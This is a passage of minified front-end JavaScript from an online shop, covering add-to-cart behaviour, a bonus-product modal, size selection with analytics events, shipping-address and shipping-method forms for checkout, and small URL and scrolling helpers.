e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},S=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),E=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},C=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(E(e)))},T=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},x=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),F=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:T(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{var t,n=document.querySelector("#quickViewModal");if(n&&n.classList.contains("show")&&null===document.querySelector(".product-setJSLINT")){var r=e.closest(".modal-content").querySelector(".product-quickview");t=o()(r).data("pid")}else t=document.querySelector(".product-set-detail")||document.querySelector(".product-set")?e.closest(".product-detail").querySelector(".product-id").textContent:o()('.product-detail:not(".bundle-item")').data("pid");return t})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,x(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=T(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)S(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.createElement("div");a.classList.add("add-to-cart-messages"),document.querySelector("body").append(a);var i=document.createElement("div");i.classList.add("ds-backdrop");var d='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),c=new DOMParser,u=c.parseFromString(d,"text/html"),p=u.querySelector(".product-added-recommendations");a.classList.add("ds-add-to-cart-messages"),document.querySelector("body").append(i),window.innerWidth<769&&(document.querySelector("body").setAttribute("data-scroll",window.pageYOffset),document.querySelector("body").style.overflow="hidden",document.querySelector("body").style.height="100vh"),window.onscroll=function(){document.querySelector(".ds-add-to-cart-messages")&&document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")})},p&&!e.error?fetch(p.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=c.parseFromString(t,"text/html"),i=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(p.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],h=0;h<i.length;h++)(n=document.createElement("script")).type="text/javascript",n.text=i[h].text,d.appendChild(n);a.classList.add("add-to-cart-messages--has-recs"),a.append(u.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(window.innerHeight,"px")}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()}):(a.append(u.querySelector(".add-to-basket-alert")),a.classList.add("loaded"),a.querySelector(".minicart-quantity").innerHTML=e.quantityTotal,document.querySelector(".ds-add-to-cart-messages").style.height="".concat(window.innerHeight,"px"),o.a.spinner().stop(),setTimeout(()=>{w()},5e3)),document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||w())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),F(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),C(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(E(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&C(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=E(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");t&&(t.remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(37).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var 